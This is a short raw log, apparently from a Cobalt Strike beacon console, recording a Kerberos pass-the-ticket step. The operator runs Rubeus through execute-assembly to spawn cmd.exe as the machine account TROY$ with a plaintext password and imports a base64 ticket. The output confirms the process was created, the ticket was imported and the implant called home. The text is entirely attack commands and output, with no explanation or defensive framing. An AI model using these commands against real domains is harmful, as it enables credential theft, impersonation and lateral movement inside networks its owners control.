 [08/21 22:10:01] beacon> execute-assembly /home/elliot/tools/Rubeus.exe createnetonly /program:C:\Windows\System32\cmd.exe /domain:VALENOR-DC01 /username:TROY$ /password:Pass1234
/ticket:doIFQjCCBT6gAwIBBaEDAgEWooIEYzCCBF9hggRbMIIEV6ADAgEFoQsbCUxBQi5MT0NBTKIeMBygAwIBAqEVMBMbBmtyYnRndBsJbGFiLmxvY2Fso4IEITCCBB2gAwIBEqEDAgECooIEDwSCBAv3ZTcOy8of4MmTnsQeMssu6aTJ5bXHMEYxOzTKSjl1N4nCGkag02rdYooc/ou8NNBN/sM0HlKUzG7Xi6Wn
[08/21 22:10:01] [*] Tasked beacon to run .NET program: Rubeus.exe createnetonly /program:C:\Windows\System32\cmd.exe /domain:VALENOR-DC01 /username:TROY$ /password:Pass1234
/ticket:doIFQjCCBT6gAwIBBaEDAgEWooIEYzCCBF9hggRbMIIEV6ADAgEFoQsbCUxBQi5MT0NBTKIeMBygAwIBAqEVMBMbBmtyYnRndBsJbGFiLmxvY2Fso4IEITCCBB2gAwIBEqEDAgECooIEDwSCBAv3ZTcOy8of4MmTnsQeMssu6aTJ5bXHMEYxOzTKSjl1N4nCGkag02rdYooc/ou8NNBN/sM0HlKUzG7Xi6Wn
[08/21 22:10:01] [+] host called home, sent: 560050 bytes
[08/21 22:10:02] [+] received output:
Rubeus
v2.2.0
[*] Action: Create Process (/netonly)
[*] Using VALENOR-DC01\TROY$:Pass1234
[*] Showing process : False
[*] Username : TROY$
[*] Domain : VALENOR-DC01
[*] Password : Pass1234
[+] Process : 'C:\Windows\System32\cmd.exe' successfully created with LOGON_TYPE = 9
[+] ProcessID : 2152
[+] Ticket successfully imported!
[+] LUID : 0x15e5547